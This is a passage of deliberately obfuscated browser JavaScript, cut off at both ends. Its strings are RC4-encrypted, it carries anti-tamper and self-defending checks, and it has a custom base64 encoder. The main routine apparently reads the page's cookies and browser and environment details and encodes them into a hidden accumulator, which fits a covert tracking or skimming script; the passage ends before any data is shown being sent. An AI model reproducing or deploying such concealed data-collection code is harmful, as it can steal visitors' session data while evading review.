7\x35\x73\x33\x77\x71\x4d\x54','\x77\x71\x74\x53\x54\x77\x3d\x3d','\x77\x36\x50\x44\x67\x63\x4b\x37\x49\x6a\x4c\x44\x68\x67\x3d\x3d','\x77\x72\x54\x43\x75\x63\x4f\x67\x43\x78\x70\x32','\x66\x63\x4f\x6c\x53\x73\x4b\x77\x59\x53\x41\x6c','\x77\x72\x64\x77\x58\x4d\x4b\x50\x77\x72\x73\x33','\x77\x34\x39\x55\x77\x72\x30\x3d','\x53\x79\x2f\x44\x69\x63\x4f\x4e\x58\x67\x5a\x77','\x77\x34\x68\x59\x77\x37\x66\x43\x70\x42\x54\x44\x67\x67\x3d\x3d','\x45\x63\x4f\x30\x65\x33\x45\x3d','\x77\x34\x6b\x43\x77\x37\x6a\x43\x71\x73\x4b\x36\x77\x70\x49\x3d','\x4d\x43\x38\x57\x77\x71\x76\x44\x73\x77\x3d\x3d','\x59\x7a\x50\x44\x6e\x38\x4f\x4a\x58\x77\x3d\x3d','\x77\x72\x54\x44\x70\x77\x4d\x54\x77\x36\x44\x44\x74\x77\x3d\x3d','\x77\x70\x56\x47\x55\x41\x3d\x3d','\x52\x53\x48\x43\x6f\x69\x56\x66\x48\x51\x3d\x3d','\x48\x53\x6a\x43\x6a\x41\x3d\x3d','\x50\x67\x55\x49','\x4d\x41\x51\x2b','\x77\x70\x76\x43\x6d\x73\x4b\x58\x5a\x63\x4b\x43\x57\x73\x4b\x78\x43\x57\x2f\x43\x6f\x73\x4b\x76\x59\x55\x44\x44\x76\x48\x48\x43\x69\x4d\x4b\x6a\x4f\x47\x50\x43\x6d\x43\x2f\x44\x68\x55\x62\x43\x75\x53\x58\x43\x69\x57\x44\x43\x73\x73\x4b\x41\x49\x4d\x4f\x76\x77\x35\x58\x44\x70\x4d\x4b\x73\x41\x57\x6f\x4e\x77\x72\x7a\x44\x72\x4d\x4b\x5a','\x57\x4d\x4b\x37\x43\x38\x4b\x4d','\x47\x57\x66\x44\x67\x63\x4b\x44\x53\x4d\x4f\x39','\x61\x42\x33\x43\x6c\x67\x3d\x3d','\x49\x38\x4b\x44\x51\x63\x4f\x57\x66\x73\x4f\x6a\x77\x34\x76\x44\x6d\x4d\x4b\x48\x61\x41\x3d\x3d','\x77\x34\x37\x43\x6e\x57\x33\x43\x6d\x73\x4f\x31\x77\x35\x4c\x44\x71\x52\x4a\x52\x77\x72\x34\x3d','\x4b\x4d\x4f\x37\x63\x43\x6a\x43\x6c\x33\x63\x3d','\x52\x73\x4b\x37\x4d\x63\x4b\x57\x4f\x63\x4b\x71\x77\x6f\x58\x44\x70\x67\x3d\x3d','\x77\x35\x35\x33\x77\x70\x49\x3d','\x77\x37\x48\x44\x68\x4d\x4f\x67\x77\x6f\x4d\x3d','\x77\x36\x73\x47\x4f\x41\x3d\x3d','\x52\x67\x37\x43\x70\x51\x3d\x3d','\x77\x37\x41\x73\x50\x77\x3d\x3d','\x59\x38\x4f\x48\x61\x67\x3d\x3d','\x77\x37\x76\x44\x73\x73\x4f\x63','\x5a\x54\x48\x43\x68\x67\x3d\x3d','\x4d\x63\x4f\x6f\x46\x4d\x4f\x30\x66\x63\x4f\x31','\x48\x67\x51\x34\x77\x35\x74\x6f\x50\x41\x3d\x3d','\x57\x57\x62\x44\x68\x73\x4b\x44\x57\x63\x4f\x6d\x77\x34\x2f\x43\x75\x77\x3d\x3d','\x42\x54\x66\x44\x73\x51\x3d\x3d','\x57\x53\x76\x43\x76\x41\x3d\x3d','\x77\x6f\x58\x43\x6c\x54\x30\x3d','\x77\x72\x50\x44\x6c\x63\x4f\x5a\x77\x72\x39\x54\x41\x51\x54\x43\x74\x51\x3d\x3d','\x4d\x4d\x4b\x44\x54\x41\x3d\x3d','\x77\x6f\x44\x44\x72\x38\x4f\x6f\x77\x71\x31\x54\x42\x41\x3d\x3d','\x77\x34\x64\x56\x77\x37\x6a\x43\x73\x53\x50\x44\x68\x63\x4f\x64\x47\x33\x41\x6c','\x77\x36\x54\x44\x6b\x38\x4b\x37','\x52\x6e\x37\x43\x6e\x38\x4b\x59\x43\x4d\x4f\x70\x77\x6f\x6e\x44\x75\x67\x58\x43\x6c\x46\x6f\x3d'];(function(_0x86ca37,_0x4e1698){var _0x1ba4de=function(_0x4174e2){while(--_0x4174e2){_0x86ca37['\x70\x75\x73\x68'](_0x86ca37['\x73\x68\x69\x66\x74']());}};var _0x19322f=function(){var _0x12e057={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5cb37d,_0x33d9a7,_0x13f709,_0x1b9de2){_0x1b9de2=_0x1b9de2||{};var _0x4d3724=_0x33d9a7+'\x3d'+_0x13f709;var _0x2ae9b4=0x0;for(var _0x2ae9b4=0x0,_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];_0x2ae9b4<_0x4825ca;_0x2ae9b4++){var _0x9bd323=_0x5cb37d[_0x2ae9b4];_0x4d3724+='\x3b\x20'+_0x9bd323;var _0x16bdb3=_0x5cb37d[_0x9bd323];_0x5cb37d['\x70\x75\x73\x68'](_0x16bdb3);_0x4825ca=_0x5cb37d['\x6c\x65\x6e\x67\x74\x68'];if(_0x16bdb3!==!![]){_0x4d3724+='\x3d'+_0x16bdb3;}}_0x1b9de2['\x63\x6f\x6f\x6b\x69\x65']=_0x4d3724;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bc992,_0x167e85){_0x1bc992=_0x1bc992||function(_0x418642){return _0x418642;};var _0x3f9e39=_0x1bc992(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x167e85['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4de79a=function(_0x2b96b0,_0x963ce2){_0x2b96b0(++_0x963ce2);};_0x4de79a(_0x1ba4de,_0x4e1698);return _0x3f9e39?decodeURIComponent(_0x3f9e39[0x1]):undefined;}};var _0x5250a2=function(){var _0x57d1b1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x57d1b1['\x74\x65\x73\x74'](_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5250a2;var _0x3f457b='';var _0x16f8f5=_0x12e057['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16f8f5){_0x12e057['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16f8f5){_0x3f457b=_0x12e057['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x12e057['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x19322f();}(_0x3108,0x14b));var _0x8310=function(_0x86ca37,_0x4e1698){_0x86ca37=_0x86ca37-0x0;var _0x1ba4de=_0x3108[_0x86ca37];if(_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb4e238=function(){return this;};var _0x19322f=_0xb4e238();var _0x12e057='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x19322f['\x61\x74\x6f\x62']||(_0x19322f['\x61\x74\x6f\x62']=function(_0x5cb37d){var _0x33d9a7=String(_0x5cb37d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x13f709=0x0,_0x1b9de2,_0x4d3724,_0x2f1755=0x0,_0x2ae9b4='';_0x4d3724=_0x33d9a7['\x63\x68\x61\x72\x41\x74'](_0x2f1755++);~_0x4d3724&&(_0x1b9de2=_0x13f709%0x4?_0x1b9de2*0x40+_0x4d3724:_0x4d3724,_0x13f709++%0x4)?_0x2ae9b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1b9de2>>(-0x2*_0x13f709&0x6)):0x0){_0x4d3724=_0x12e057['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4d3724);}return _0x2ae9b4;});}());var _0x4825ca=function(_0x9bd323,_0x16bdb3){var _0x1bc992=[],_0x167e85=0x0,_0x418642,_0x3f9e39='',_0x4de79a='';_0x9bd323=atob(_0x9bd323);for(var _0x2b96b0=0x0,_0x963ce2=_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x2b96b0<_0x963ce2;_0x2b96b0++){_0x4de79a+='\x25'+('\x30\x30'+_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b96b0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x9bd323=decodeURIComponent(_0x4de79a);for(var _0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x1bc992[_0x5250a2]=_0x5250a2;}for(_0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2]+_0x16bdb3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5250a2%_0x16bdb3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;}_0x5250a2=0x0;_0x167e85=0x0;for(var _0x57d1b1=0x0;_0x57d1b1<_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x57d1b1++){_0x5250a2=(_0x5250a2+0x1)%0x100;_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2])%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;_0x3f9e39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d1b1)^_0x1bc992[(_0x1bc992[_0x5250a2]+_0x1bc992[_0x167e85])%0x100]);}return _0x3f9e39;};_0x8310['\x72\x63\x34']=_0x4825ca;_0x8310['\x64\x61\x74\x61']={};_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f457b=_0x8310['\x64\x61\x74\x61'][_0x86ca37];if(_0x3f457b===undefined){if(_0x8310['\x6f\x6e\x63\x65']===undefined){var _0x16f8f5=function(_0x30791f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x30791f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10c2c2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10c2c2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2254cf){if(!Boolean(~_0x2254cf)){return _0x2254cf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1276c8){for(var _0x48bb6b=0x0,_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x48bb6b<_0x362af4;_0x48bb6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1276c8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16f8f5(_0x8310)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8310['\x6f\x6e\x63\x65']=!![];}_0x1ba4de=_0x8310['\x72\x63\x34'](_0x1ba4de,_0x4e1698);_0x8310['\x64\x61\x74\x61'][_0x86ca37]=_0x1ba4de;}else{_0x1ba4de=_0x3f457b;}return _0x1ba4de;};(function(){var _0x5d3db2=function(){var _0x86ca37=!![];return function(_0x4e1698,_0x1ba4de){var _0x4174e2=_0x86ca37?function(){if(_0x1ba4de){var _0x3795c0=_0x1ba4de['\x61\x70\x70\x6c\x79'](_0x4e1698,arguments);_0x1ba4de=null;return _0x3795c0;}}:function(){};_0x86ca37=![];return _0x4174e2;};}();var _0x15dffc={'\x4a\x49\x51':function _0x4b1820(_0x27ecbf,_0x143321){return _0x27ecbf(_0x143321);},'\x51\x43\x6e':function _0x5933e4(_0x40745d,_0x292a01){return _0x40745d<_0x292a01;},'\x6f\x4a\x69':function _0x1406e3(_0x3c4837,_0x27f09d){return _0x3c4837(_0x27f09d);},'\x41\x59\x5a':function _0x10e56f(_0x22c3f5,_0x1fb19e){return _0x22c3f5+_0x1fb19e;},'\x6b\x77\x6e':function _0x253cc8(_0x5ef79e){return _0x5ef79e();},'\x77\x4c\x44':function _0x3d946d(_0x3c0b9e,_0x753782){return _0x3c0b9e+_0x753782;},'\x7a\x43\x4f':function _0x56f43f(_0x504689,_0x1a5849,_0x4fb887){return _0x504689(_0x1a5849,_0x4fb887);},'\x4c\x75\x4a':function _0x51b6a9(_0x21a74b,_0x15b65e){return _0x21a74b-_0x15b65e;},'\x54\x41\x73':function _0x1450ad(_0x4fd281,_0x4bc47d,_0x3a4850,_0x2e9a92){return _0x4fd281(_0x4bc47d,_0x3a4850,_0x2e9a92);},'\x70\x68\x6c':function _0x1e92fd(_0x245f64,_0x31f5df){return _0x245f64<_0x31f5df;},'\x50\x51\x51':function _0x500947(_0xba5bd,_0x3fdf8b){return _0xba5bd!==_0x3fdf8b;},'\x45\x58\x52':function _0x7ffa69(_0x5306e2,_0x193907){return _0x5306e2+_0x193907;},'\x75\x58\x76':function _0x8f52fb(_0x5d5ed3,_0x8d7cc){return _0x5d5ed3/_0x8d7cc;},'\x43\x4f\x6a':function _0xb2544d(_0x4df5e2,_0x25d685){return _0x4df5e2===_0x25d685;},'\x52\x6b\x46':function _0xaa3e5f(_0x1b1a6c,_0x869f99){return _0x1b1a6c%_0x869f99;},'\x78\x51\x6b':function _0x500a46(_0x18f8e2,_0x3f1236){return _0x18f8e2>_0x3f1236;},'\x52\x52\x46':function _0x37e917(_0x163515,_0x48c673){return _0x163515(_0x48c673);},'\x71\x47\x53':function _0x27d60d(_0x3a5c28,_0x776b99){return _0x3a5c28+_0x776b99;},'\x61\x43\x63':function _0x496194(_0x236aee){return _0x236aee();},'\x51\x4a\x6a':function _0x2e8dc2(_0x39a288,_0x195eab){return _0x39a288===_0x195eab;},'\x6f\x43\x6e':function _0x5f2c58(_0x562ce7,_0x193c83){return _0x562ce7+_0x193c83;},'\x55\x55\x53':function _0x57de9c(_0x19428d,_0x46fc08){return _0x19428d(_0x46fc08);},'\x69\x6b\x6e':function _0x1190a7(_0x37eb45,_0x382fa6){return _0x37eb45+_0x382fa6;},'\x6d\x45\x51':function _0x4f176d(_0x5739de,_0x200ed6){return _0x5739de==_0x200ed6;},'\x49\x45\x64':function _0x366da3(_0x554e7b,_0x58712f){return _0x554e7b(_0x58712f);},'\x71\x43\x42':function _0x476d4b(_0x44ff57,_0x244904){return _0x44ff57(_0x244904);},'\x70\x6a\x6d':function _0x4026c0(_0x2541c1,_0x2ab222){return _0x2541c1<_0x2ab222;},'\x75\x75\x64':function _0x5ba0bf(_0x33f853,_0x10f5d8){return _0x33f853<_0x10f5d8;},'\x4e\x4e\x77':function _0x2e78d1(_0x1b3bca,_0xe2637e){return _0x1b3bca+_0xe2637e;},'\x4c\x69\x54':function _0x13355e(_0xb1018a,_0x51808f){return _0xb1018a(_0x51808f);},'\x58\x55\x74':function _0x10dc76(_0x3b8e8f,_0x538939){return _0x3b8e8f(_0x538939);},'\x50\x57\x65':function _0x436cad(_0x426854,_0x1615c5){return _0x426854+_0x1615c5;},'\x43\x69\x44':function _0x166ddf(_0x34d304,_0x46ef00){return _0x34d304==_0x46ef00;},'\x77\x6a\x51':function _0x7cc2c0(_0xe82ec5,_0x4b0807){return _0xe82ec5(_0x4b0807);},'\x76\x69\x6f':function _0x14ec1b(_0x4fed67,_0x4634a5){return _0x4fed67==_0x4634a5;},'\x48\x68\x45':function _0x40a24a(_0x40d05d,_0x2deb1d){return _0x40d05d==_0x2deb1d;},'\x41\x4f\x65':function _0xa9186d(_0x4414d9,_0x3e15cb){return _0x4414d9==_0x3e15cb;},'\x71\x58\x78':function _0x4cc2da(_0x903b0f,_0x56ebcd){return _0x903b0f(_0x56ebcd);},'\x4e\x53\x4a':function _0x10d794(_0x9671ca){return _0x9671ca();},'\x43\x62\x6a':function _0x5e92d9(_0xc18a35,_0x59aad9){return _0xc18a35+_0x59aad9;},'\x5a\x4d\x79':function _0xe517a6(_0x51ea1d,_0x1d5add){return _0x51ea1d+_0x1d5add;},'\x4f\x41\x46':function _0x4db39c(_0x282104,_0x4fa331){return _0x282104+_0x4fa331;},'\x4f\x71\x6d':function _0x49a5c3(_0x5978bc,_0xbea31a){return _0x5978bc(_0xbea31a);},'\x4f\x73\x48':function _0x59803c(_0x18c60b,_0x44e1a4){return _0x18c60b(_0x44e1a4);},'\x4b\x6b\x7a':function _0x4fefd6(_0x6942e3,_0x20d90b){return _0x6942e3(_0x20d90b);},'\x7a\x56\x42':function _0x52d06a(_0x4e49d3,_0x148125){return _0x4e49d3+_0x148125;}};var _0x2c2c2a=this[_0x8310('0x0', '\x6d\x4a\x39\x6b')];var _0x1d944c=_0x2c2c2a[_0x8310('0x1', '\x50\x44\x4d\x6c')];var _0x57d66f='';var _0x237358='';if(_0x15dffc[_0x8310('0x2', '\x6d\x4b\x64\x70')](typeof _0x2c2c2a[_0x8310('0x3', '\x58\x5b\x5d\x5a')],_0x8310('0x4', '\x79\x45\x5b\x21'))){_0x57d66f=_0x2c2c2a[_0x8310('0x5', '\x43\x47\x49\x26')];_0x237358=_0x57d66f[_0x8310('0x6', '\x24\x4a\x78\x6d')];}var _0x1d1558=_0x2c2c2a[_0x8310('0x7', '\x32\x33\x4f\x57')];var _0x4edd5b=_0x2c2c2a[_0x8310('0x8', '\x46\x68\x46\x67')];var _0xffb8db=new _0x2c2c2a[_0x8310('0x9', '\x44\x28\x54\x4b')]()[_0x8310('0xa', '\x71\x30\x49\x40')]();var _0x11c794='';function _0x1c68f1(_0x47e50f){var _0x169a46={'\x41\x53\x42':function _0x5a9887(_0x444e98,_0x5ca5c4){return _0x444e98<_0x5ca5c4;},'\x56\x69\x42':function _0x25a9ab(_0x586352,_0x3c68a2){return _0x586352|_0x3c68a2;},'\x65\x67\x44':function _0x239492(_0x1ac029,_0x114192){return _0x1ac029<<_0x114192;},'\x69\x4a\x49':function _0x106a52(_0x27f83f,_0x101afb){return _0x27f83f&_0x101afb;},'\x58\x71\x65':function _0x58a7b4(_0xb82db8,_0x53b589){return _0xb82db8>>_0x53b589;},'\x47\x41\x4f':function _0x810f50(_0xdb42a6,_0x445623){return _0xdb42a6&_0x445623;},'\x6f\x50\x6d':function _0x39a7c6(_0x24bd4f,_0x2a0052){return _0x24bd4f==_0x2a0052;},'\x59\x70\x44':function _0x7eaef1(_0x5810c3,_0xd6bf2f){return _0x5810c3|_0xd6bf2f;},'\x58\x4d\x59':function _0x58aab1(_0x2d513a,_0x348e78){return _0x2d513a<<_0x348e78;},'\x51\x61\x65':function _0x37add0(_0x695fa1,_0x4c85a5){return _0x695fa1>>_0x4c85a5;},'\x6d\x72\x74':function _0x5cf732(_0xe12219,_0x2b8454){return _0xe12219&_0x2b8454;},'\x5a\x4f\x78':function _0x22fc0e(_0x54326e,_0x488647){return _0x54326e&_0x488647;},'\x54\x79\x4c':function _0x24a763(_0x4450d1,_0x10e859){return _0x4450d1==_0x10e859;},'\x70\x50\x47':function _0x589c4a(_0x569b92,_0x333512){return _0x569b92>>_0x333512;},'\x5a\x79\x79':function _0x47bbd7(_0xa342f1,_0x1546a2){return _0xa342f1<<_0x1546a2;},'\x54\x6a\x50':function _0x3622fe(_0x3fc252,_0x39ce44){return _0x3fc252&_0x39ce44;},'\x77\x46\x56':function _0x37785e(_0x23a374,_0x53d4fc){return _0x23a374&_0x53d4fc;},'\x55\x56\x57':function _0x3f24a6(_0x24e6ca,_0x5122c6){return _0x24e6ca&_0x5122c6;}};var _0x1008d1=_0x8310('0xb', '\x65\x74\x33\x6a')[_0x8310('0xc', '\x75\x35\x4a\x56')]('\x7c'),_0x3ad389=0x0;while(!![]){switch(_0x1008d1[_0x3ad389++]){case'\x30':var _0x1e3d3c=_0x8310('0xd', '\x72\x68\x7a\x41');continue;case'\x31':while(_0x169a46[_0x8310('0xe', '\x53\x65\x61\x58')](_0x4d67b7,_0x161ac9)){var _0x101a0d=_0x8310('0xf', '\x72\x68\x7a\x41')[_0x8310('0x10', '\x63\x47\x67\x49')]('\x7c'),_0x1ac22e=0x0;while(!![]){switch(_0x101a0d[_0x1ac22e++]){case'\x30':_0x2a3a3a+=_0x1e3d3c[_0x8310('0x11', '\x31\x38\x79\x79')](_0x169a46[_0x8310('0x12', '\x68\x59\x58\x76')](_0x169a46[_0x8310('0x13', '\x5a\x79\x68\x5d')](_0x169a46[_0x8310('0x14', '\x52\x36\x76\x77')](_0x5ba2b1,0x3),0x4),_0x169a46[_0x8310('0x15', '\x71\x32\x74\x31')](_0x169a46[_0x8310('0x16', '\x71\x32\x74\x31')](_0x385a9a,0xf0),0x4)));continue;case'\x31':if(_0x169a46[_0x8310('0x17', '\x40\x67\x42\x71')](_0x4d67b7,_0x161ac9)){_0x2a3a3a+=_0x1e3d3c[_0x8310('0x18', '\x75\x35\x4a\x56')](_0x169a46[_0x8310('0x19', '\x6d\x4b\x64\x70')](_0x5ba2b1,0x2));_0x2a3a3a+=_0x1e3d3c[_0x8310('0x1a', '\x51\x75\x38\x5a')](_0x169a46[_0x8310('0x1b', '\x6d\x4a\x39\x6b')](_0x169a46[_0x8310('0x1c', '\x24\x4a\x78\x6d')](_0x169a46[_0x8310('0x1d', '\x63\x6a\x77\x5e')](_0x5ba2b1,0x3),0x4),_0x169a46[_0x8310('0x1e', '\x5a\x79\x68\x5d')](_0x169a46[_0x8310('0x1f', '\x63\x47\x67\x49')](_0x385a9a,0xf0),0x4)));_0x2a3a3a+=_0x1e3d3c[_0x8310('0x20', '\x41\x4e\x75\x5e')](_0x169a46[_0x8310('0x21', '\x51\x75\x38\x5a')](_0x169a46[_0x8310('0x22', '\x68\x59\x58\x76')](_0x385a9a,0xf),0x2));_0x2a3a3a+='\x3d';break;}continue;case'\x32':_0x2a3a3a+=_0x1e3d3c[_0x8310('0x23', '\x4a\x6f\x40\x38')](_0x169a46[_0x8310('0x24', '\x71\x30\x49\x40')](_0x5ba2b1,0x2));continue;case'\x33':_0x385a9a=_0x47e50f[_0x8310('0x25', '\x43\x35\x62\x57')](_0x4d67b7++);continue;case'\x34':if(_0x169a46[_0x8310('0x26', '\x71\x30\x49\x40')](_0x4d67b7,_0x161ac9)){_0x2a3a3a+=_0x1e3d3c[_0x8310('0x27', '\x47\x66\x5a\x44')](_0x169a46[_0x8310('0x28', '\x44\x6c\x4a\x5b')](_0x5ba2b1,0x2));_0x2a3a3a+=_0x1e3d3c[_0x8310('0x29', '\x72\x68\x7a\x41')](_0x169a46[_0x8310('0x2a', '\x44\x6c\x4a\x5b')](_0x169a46[_0x8310('0x2b', '\x46\x68\x46\x67')](_0x5ba2b1,0x3),0x4));_0x2a3a3a+='\x3d\x3d';break;}continue;case'\x35':_0x2a3a3a+=_0x1e3d3c[_0x8310('0x2c', '\x5a\x79\x68\x5d')](_0x169a46[_0x8310('0x2d', '\x4a\x6f\x40\x38')](_0x169a46[_0x8310('0x2e', '\x2a\x52\x78\x65')](_0x385a9a,0xf),0x2)|_0x169a46[_0x8310('0x2f', '\x61\x6d\x71\x51')](_0x366654&0xc0,0x6));continue;case'\x36':_0x5ba2b1=_0x169a46[_0x8310('0x30', '\x30\x21\x58\x75')](_0x47e50f[_0x8310('0x31', '\x4b\x72\x6e\x54')](_0x4d67b7++),0xff);continue;case'\x37':_0x366654=_0x47e50f[_0x8310('0x32', '\x64\x79\x4b\x5e')](_0x4d67b7++);continue;case'\x38':_0x2a3a3a+=_0x1e3d3c[_0x8310('0x33', '\x43\x35\x62\x57')](_0x169a46[_0x8310('0x34', '\x46\x37\x6b\x6c')](_0x366654,0x3f));continue;}break;}}continue;case'\x32':_0x2a3a3a='';continue;case'\x33':_0x161ac9=_0x47e50f[_0x8310('0x35', '\x47\x66\x5a\x44')];continue;case'\x34':return _0x2a3a3a;continue;case'\x35':var _0x2a3a3a,_0x4d67b7,_0x161ac9;continue;case'\x36':var _0x5ba2b1,_0x385a9a,_0x366654;continue;case'\x37':_0x4d67b7=0x0;continue;}break;}}function _0x3abf6a(_0x192ac1){var _0x436a46=_0x5d3db2(this,function(){var _0x86ca37=function(){return'\x64\x65\x76';},_0x4e1698=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2858e3=function(){var _0xb4e238=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb4e238['\x74\x65\x73\x74'](_0x86ca37['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x19322f=function(){var _0x12e057=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x12e057['\x74\x65\x73\x74'](_0x4e1698['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5cb37d=function(_0x33d9a7){var _0x13f709=~-0x1>>0x1+0xff%0x0;if(_0x33d9a7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x13f709)){_0x1b9de2(_0x33d9a7);}};var _0x1b9de2=function(_0x4d3724){var _0x2f1755=~-0x4>>0x1+0xff%0x0;if(_0x4d3724['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2f1755){_0x5cb37d(_0x4d3724);}};if(!_0x2858e3()){if(!_0x19322f()){_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5cb37d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x436a46();return function(_0x5ea534){_0x11c794+=_0x5ea534;return _0x15dffc[_0x8310('0x36', '\x71\x30\x49\x40')](_0x192ac1,_0x5ea534);};}function _0x3b5eba(){var _0x303198={'\x49\x79\x73':function _0xd9983d(_0x2ebeb4){return _0x2ebeb4();},'\x6f\x57\x71':function _0x52e778(_0x26eedb,_0x2bcd36){return _0x26eedb<_0x2bcd36;},'\x7a\x54\x41':function _0x44ed93(_0x3a9b3b,_0x262d7c){return _0x3a9b3b+_0x262d7c;}};var _0x1cb548=_0x8310('0x37', '\x63\x64\x5b\x49')[_0x8310('0x38', '\x7a\x61\x50\x45')]('\x7c'),_0x43af24=0x0;while(!![]){switch(_0x1cb548[_0x43af24++]){case'\x30':_0x303198[_0x8310('0x39', '\x71\x30\x49\x40')](_0x1c356a);continue;case'\x31':var _0x4db987=_0x1d944c[_0x8310('0x3a', '\x31\x38\x79\x79')][_0x8310('0x3b', '\x24\x4a\x78\x6d')]('\x3b');continue;case'\x32':var _0x103b16=new _0x2c2c2a[_0x8310('0x3c', 